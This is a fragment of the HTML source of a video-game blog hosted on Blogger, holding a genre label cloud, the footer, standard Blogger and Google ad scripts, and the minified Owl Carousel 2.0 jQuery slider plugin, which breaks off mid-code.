<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Action'>Action</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Adventure'>Adventure</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Creation'>Creation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Disclaimer'>Disclaimer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Fighting'>Fighting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/FPS'>FPS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Idol%20Game'>Idol Game</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Party'>Party</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Platformer'>Platformer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Puzzle'>Puzzle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Racing'>Racing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Rhythm'>Rhythm</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/RPG'>RPG</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Shooter'>Shooter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Simulation'>Simulation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Sports'>Sports</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Strategy'>Strategy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Survival%20Horror'>Survival Horror</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://www.xyphon3dsrom.com/' id='mycontent' rel='dofollow' title='XenoArkc'>XenoArkc</a> & <a href='http://www.xyphon3dsrom.com/' rel='dofollow' style='color: #fff;' title='Xyphon Themes'>Xyphon Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3710721132987777783?po\x3d8978222309655005423\x26origin\x3dhttps://xenoarkcz.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var 